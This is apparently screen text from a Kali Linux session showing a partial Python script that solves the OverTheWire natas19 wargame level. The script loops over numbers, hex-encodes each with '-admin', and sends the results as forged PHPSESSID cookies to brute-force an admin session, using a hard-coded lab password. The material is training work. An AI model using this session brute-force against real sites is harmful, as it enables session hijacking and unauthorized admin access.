 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 10:22
kali@kali: ~/Desktop/OverTheWire
File Actions Edit View Help
GNU nano 7.2 natas19.py
import requests
import string
from requests.auth import HTTPBasicAuth
target = 'http://natas19.natas.labs.overthewire.org'
auth = ('natas19','8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s')
basicAuth=HTTPBasicAuth('natas19', '8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s')
max_s_id = 640
s_id = 1
while s_id <= max_s_id:
Hex = "".join("{:02x}".format(ord(c)) for c in str(s_id))
admin = "2d61646d696e"
sessionID = "PHPSESSID=" + Hex + admin
print(sessionID)
headers = {'Cookie': sessionID}
response = requests.get(target, headers=headers, auth=basicAuth, verify=False)
[ Read 28 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 56°F
Mostly cloudy
Search
PRE
ENG
US
10:22 AM
11/9/2023